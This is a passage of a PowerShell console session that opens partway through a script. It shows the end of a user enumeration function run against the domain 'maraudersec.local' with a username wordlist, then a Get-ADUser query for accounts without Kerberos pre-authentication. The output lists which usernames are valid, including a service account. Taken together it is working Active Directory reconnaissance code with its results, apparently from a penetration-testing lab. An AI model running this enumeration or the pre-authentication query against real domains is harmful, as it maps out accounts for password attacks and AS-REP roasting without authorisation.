 >>             Add-Content -Path $outputFile -Value $username
>>         } else {
>>             Write-Host "Invalid username: $username" -ForegroundColor Red
>>         }
>>     }
>>
>>     Write-Host "User enumeration complete. Valid users are saved in $outputFile."
>> }
>>
>> # Ask for domain and username list path input
>> $domain = Read-Host "Enter the domain (e.g., yourdomain.local)"
>> $usernameListPath = Read-Host "Enter the path to the username list file"
>>
>> # Call the function with provided inputs
>> Invoke-UserEnum -domain $domain -usernameListPath $usernameListPath
>> Get-ADUser -Filter {DoesNotRequirePreAuth -eq $true} -Properties DoesNotRequirePreAuth | Select-Object Name, SamAccountName
Enter the domain (e.g., yourdomain.local): maraudersec.local
Enter the path to the username list file: C:\temp\usernames.txt
Checking username: peter.white
Invalid username: peter.white
Checking username: jane.smith
Valid username found: jane.smith
Checking username: michael.brown
Valid username found: michael.brown
Checking username: olivia.morris
Invalid username: olivia.morris
Checking username: elizabeth.taylor
Invalid username: elizabeth.taylor
Checking username: linda.harris
Valid username found: linda.harris
Checking username: fred.davis
Invalid username: fred.davis
Checking username: mssql_service
Valid username found: mssql_service
Checking username: david.white
Valid username found: david.white
Checking username: aaron.wood
Invalid username: aaron.wood
Checking username: lucas.peters
Invalid username: lucas.peters
Checking username: susan.johnson
Valid username found: susan.johnson
Checking username: evan.wilson
Invalid username: evan.wilson
Checking username: jason.moore
Invalid username: jason.moore
Checking username: kyle.lee
Invalid username: kyle.lee
Checking username: sophia.green
Invalid username: sophia.green